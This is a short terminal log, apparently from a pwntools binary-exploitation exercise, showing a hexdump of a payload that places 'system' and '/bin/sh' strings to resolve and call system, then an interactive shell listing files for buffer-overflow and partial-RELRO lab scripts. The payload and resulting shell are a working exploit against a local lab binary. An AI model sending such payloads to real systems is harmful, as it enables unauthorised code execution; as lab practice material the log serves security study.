 [DEBUG] Sent 0x91 bytes:
    00000000  61 61 61 61  20 83 04 08  5c 25 00 00  ef be ad de  │aaaa│ ···│\%··│····│
    00000010  a8 a8 04 08  0c a0 04 08  07 67 02 00  41 41 41 41  │····│····│·g··│AAAA│
    00000020  10 26 00 00  00 00 00 00  00 00 00 00  12 00 00 00  │·&··│····│····│····│
    00000030  73 79 73 74  65 6d 00 41  41 41 41 41  41 41 41 41  │syst│em·A│AAAA│AAAA│
    00000040  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  2f 62 69 6e  2f 73 68 00  │AAAA│AAAA│/bin│/sh·│
    00000090  0a                                                  │·│
    00000091
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x48 bytes:
    'bof_32\tbof_64\tnorelro_32.py  norelro_64.py  parelro_x86  parelro_x86.py\n'
bof_32    bof_64    norelro_32.py  norelro_64.py  parelro_x86  parelro_x86.py
$